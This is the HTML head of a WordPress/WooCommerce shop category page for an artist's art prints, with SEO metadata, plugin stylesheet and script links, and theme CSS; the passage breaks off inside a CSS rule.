

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paulwatty.com/product-categorie/art-prints/
body_size: 31969
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Shop Art &amp; Prints Archieven - Paul Watty</title><link rel="preload" data-rocket-preload as="image" imagesrcset="https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-500x500.jpg.avif 500w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-300x300.jpg.avif 300w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-150x150.jpg.avif 150w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-768x768.jpg.avif 768w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-50x50.jpg.avif 50w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-650x650.jpg.avif 650w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-400x400.jpg.avif 400w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-100x100.jpg.avif 100w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01.jpg.avif 1000w" imagesizes="(max-width: 500px) 100vw, 500px" fetchpriority="high"><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A800%7COutfit%3A700%2C600%2C400%7CDosis%3A600%7CRaleway%3A600%7CMontserrat%3A600%7CMontserrat%3A400%2C600%2C200&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A800%7COutfit%3A700%2C600%2C400%7CDosis%3A600%7CRaleway%3A600%7CMontserrat%3A600%7CMontserrat%3A400%2C600%2C200&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A800%7COutfit%3A700%2C600%2C400%7CDosis%3A600%7CRaleway%3A600%7CMontserrat%3A600%7CMontserrat%3A400%2C600%2C200&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://paulwatty.com/product-categorie/art-prints/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop Art &amp; Prints Archieven - Paul Watty" />
	<meta property="og:url" content="https://paulwatty.com/product-categorie/art-prints/" />
	<meta property="og:site_name" content="Paul Watty" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://paulwatty.com/product-categorie/art-prints/","url":"https://paulwatty.com/product-categorie/art-prints/","name":"Shop Art &amp; Prints Archieven - Paul Watty","isPartOf":{"@id":"https://paulwatty.com/#website"},"primaryImageOfPage":{"@id":"https://paulwatty.com/product-categorie/art-prints/#primaryimage"},"image":{"@id":"https://paulwatty.com/product-categorie/art-prints/#primaryimage"},"thumbnailUrl":"https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01.jpg","breadcrumb":{"@id":"https://paulwatty.com/product-categorie/art-prints/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paulwatty.com/product-categorie/art-prints/#primaryimage","url":"https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01.jpg","contentUrl":"https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://paulwatty.com/product-categorie/art-prints/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paulwatty.com/"},{"@type":"ListItem","position":2,"name":"Shop Art &amp; Prints"}]},{"@type":"WebSite","@id":"https://paulwatty.com/#website","url":"https://paulwatty.com/","name":"Paul Watty","description":"graphics | product design | murals","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paulwatty.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Paul Watty &raquo; Feed" href="https://paulwatty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paul Watty &raquo; Comments Feed" href="https://paulwatty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paul Watty &raquo; Shop Art &amp; Prints Category Feed" href="https://paulwatty.com/product-categorie/art-prints/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://paulwatty.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://paulwatty.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://paulwatty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='gdprmagnificpopup-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/be-gdpr/public/css/magnific-popup.css?ver=1767789438' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='be-gdpr-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/be-gdpr/public/css/be-gdpr-public.css?ver=1767789438' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://paulwatty.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='be-slider-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=1767789438' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='oshine-modules-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=1767789438' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sr7css-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/css/sr7.css?ver=1767789438' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://paulwatty.com/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />

<link rel='stylesheet' id='tatsu-main-css' href='https://paulwatty.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.5.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='oshine_icons-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/fonts/icomoon/style.css?ver=1767789438' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font_awesome-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=1767789438' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font_awesome_brands-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/tatsu/includes/icons/font_awesome/brands.css?ver=1767789438' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tatsu_icons-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=1767789438' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://paulwatty.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://paulwatty.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://paulwatty.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://paulwatty.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://paulwatty.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://paulwatty.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://paulwatty.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://paulwatty.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://paulwatty.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sb-font-awesome-css' href='https://paulwatty.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='weglot-css-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/weglot/dist/css/front-css.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='new-flag-css-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/weglot/dist/css/new-flags.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='be-themes-woocommerce-css-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/woocommerce/woocommerce.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='be-themes-bb-press-css-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/bb-press/bb-press.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='be-style-main-css-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/css/main.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='be-style-responsive-header-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/css/headers/responsive-header.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='be-style-multilevel-menu-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/css/headers/multilevel-menu.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='be-themes-layout-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/css/layout.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/css/vendor/magnific-popup.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='scrollbar-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/css/vendor/scrollbar.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flickity-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/css/vendor/flickity.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='be-custom-fonts-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/fonts/fonts.css?ver=1767789439' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://paulwatty.com/wp-content/themes/oshin/style.css?ver=7.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://paulwatty.com/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1765809939' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='newsletter-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/newsletter/style.css?ver=1767789439' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1767789439' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://paulwatty.com/wp-content/uploads/masterslider/custom.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-filter-everything-css' href='https://paulwatty.com/wp-content/plugins/filter-everything/assets/css/filter-everything.min.css?ver=1.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpc-filter-everything-custom-css' href='https://paulwatty.com/wp-content/cache/min/1/wp-content/uploads/cache/filter-everything/1213dc9e3a5e3e0f4335adacdc0c89d2.css?ver=1767791893' type='text/css' media='all' />
<script type="text/javascript" src="https://paulwatty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paulwatty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="be-gdpr-js-extra">
/* <![CDATA[ */
var beGdprConcerns = {"youtube":{"label":"Youtube","description":"Consent to display content from YouTube.","required":false},"vimeo":{"label":"Vimeo","description":"Consent to display content from Vimeo.","required":false},"gmaps":{"label":"Google Maps","description":"Consent to display content from Google Maps.","required":false}};
//# sourceURL=be-gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/be-gdpr/public/js/be-gdpr-public.js?ver=1767789439" id="be-gdpr-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=1767789439" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/js/sr7.js?ver=1767789439" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.9" id="webfontloader-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://paulwatty.com/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/weglot/dist/front-js.js?ver=1767789439" id="wp-weglot-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://paulwatty.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/js/vendor/modernizr.js?ver=1767789439" id="modernizr-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://paulwatty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paulwatty.com/wp-json/wp/v2/product_cat/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paulwatty.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script>var ms_grabbing_curosr='https://paulwatty.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://paulwatty.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.12 - Responsive Touch Image Slider" />
<style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap, #header-inner-wrap.style3 #header-bottom-bar,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(86,86,86,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(86,86,86,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:rgba(255,255,255,1);
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(86,86,86,1);
  color: rgba(255,255,255,1);
}

#header .header-border{
 border-bottom: 1px solid #efefef;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,0.85);    border-bottom: 0px none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top: 0px none #323232;
    border-bottom: 0px none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
